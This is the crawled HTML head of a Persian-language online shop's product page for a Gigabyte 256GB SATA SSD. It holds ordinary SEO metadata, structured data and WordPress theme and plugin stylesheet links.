

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcccenter.com/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/
body_size: 52010
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pcccenter.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND - مرکز کامپیوتر پارسیان PCC CENTER</title>
	<link rel="canonical" href="https://pcccenter.com/product/اس-اس-دی-اینترنال-گیگابایت-مدل-gp-gstfs31256gtnd-ظرفی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND" />
	<meta property="og:description" content="ظرفیت:  256 گیگابایت    رابط:  SATAIII    فرم فاکتور:  2.5 اینچ    سرعت خواندن اطلاعات به صورت ترتیبی:  520    سرعت نوشتن اطلاعات به صورت ترتیبی:  500    سرعت خواندن اطلاعات به صورت تصادفی:  80k    سرعت نوشتن اطلاعات به صورت تصادفی:  85k  گارانتی اصلی (سازگار،لایف،حامی(ویستا)،الماس،آواژنگ )" />
	<meta property="og:url" content="https://pcccenter.com/product/اس-اس-دی-اینترنال-گیگابایت-مدل-gp-gstfs31256gtnd-ظرفی/" />
	<meta property="og:site_name" content="مرکز کامپیوتر پارسیان PCC CENTER" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100004875069971" />
	<meta property="article:modified_time" content="2024-04-14T12:49:05+00:00" />
	<meta property="og:image" content="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pcccenter1" />
	<meta name="twitter:label1" content="زمان تخمینی مطالعه" />
	<meta name="twitter:data1" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/","url":"https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/","name":"اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND - مرکز کامپیوتر پارسیان PCC CENTER","isPartOf":{"@id":"https://pcccenter.com/#website"},"primaryImageOfPage":{"@id":"https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/#primaryimage"},"image":{"@id":"https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/#primaryimage"},"thumbnailUrl":"https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg","datePublished":"2021-08-10T16:27:43+00:00","dateModified":"2024-04-14T12:49:05+00:00","breadcrumb":{"@id":"https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/#primaryimage","url":"https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg","contentUrl":"https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg","width":700,"height":700,"caption":"اس اس دی اینترنال گیگابایت مدل GP-GSTFS31256GTND ظرفیت 256 گیگابایت"},{"@type":"BreadcrumbList","@id":"https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pcccenter.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://pcccenter.com/shop/"},{"@type":"ListItem","position":3,"name":"اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND"}]},{"@type":"WebSite","@id":"https://pcccenter.com/#website","url":"https://pcccenter.com/","name":"مرکز کامپیوتر پارسیان PCC CENTER","description":"مرکز خرید قطعات اصل کامپیوتر سی پی یو و رم با بهترین قیمت روز بازار (CPU &amp; RAM)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcccenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="مرکز کامپیوتر پارسیان PCC CENTER &raquo; خوراک" href="https://pcccenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مرکز کامپیوتر پارسیان PCC CENTER &raquo; خوراک دیدگاه‌ها" href="https://pcccenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مرکز کامپیوتر پارسیان PCC CENTER &raquo; اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND خوراک دیدگاه‌ها" href="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://pcccenter.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://pcccenter.com/wp-content/plugins/digits/assets/css/login.css?ver=8.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://pcccenter.com/wp-content/plugins/digits/assets/css/main.css?ver=8.6.3.9' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
</style>
<link rel='stylesheet' id='digits-login-style-rtl-css' href='https://pcccenter.com/wp-content/plugins/digits/assets/css/login-rtl.css?ver=8.6.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mega-theme-icon-css' href='https://pcccenter.com/wp-content/plugins/elementor-pro/megatheme/includes/icon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pcccenter.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-526-css' href='https://pcccenter.com/wp-content/uploads/elementor/css/post-526.css?ver=1764653432' type='text/css' media='all' />
<link rel='stylesheet' id='megatheme-font-css' href='https://pcccenter.com/wp-content/plugins/elementor-pro/megatheme/includes/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elementor-editor-font-css' href='https://pcccenter.com/wp-content/plugins/elementor-pro/megatheme/includes/fonts/iranyekanx/fontface.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-81333-css' href='https://pcccenter.com/wp-content/uploads/elementor/css/post-81333.css?ver=1764653432' type='text/css' media='all' />
<link rel='stylesheet' id='pDate-style-css' href='https://pcccenter.com/wp-content/plugins/elementor-pro/megatheme/includes/assets/css/persian-datepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pcccenter.com/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
